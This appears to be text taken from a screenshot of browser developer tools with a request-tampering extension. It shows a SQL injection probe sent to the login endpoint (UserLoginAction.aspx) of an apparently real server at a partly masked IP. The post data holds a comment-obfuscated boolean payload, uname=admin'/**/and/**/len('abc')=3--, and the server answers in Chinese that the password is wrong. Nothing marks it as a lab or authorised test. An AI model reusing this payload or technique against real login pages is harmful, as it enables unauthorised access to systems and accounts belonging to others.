 115. :8042/jsweb/us
不安全 115. :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github w
{result:"0",errorinfo:"登录失败！密码错误！"}
Elements Console Sources Network Performance Memory Application Security
Encryption Encoding SQL XSS Other
Load URL
http://115. :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/and/**/len('abc')=3--&pwd=123456&valCode=9526&telphone=